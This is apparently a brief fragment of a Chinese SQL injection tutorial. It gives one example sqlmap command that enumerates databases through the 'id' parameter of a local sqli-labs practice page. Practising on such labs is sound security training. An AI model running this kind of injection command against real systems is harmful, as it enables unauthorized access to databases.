 比如:python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-1/?id=1"-p id --dbs
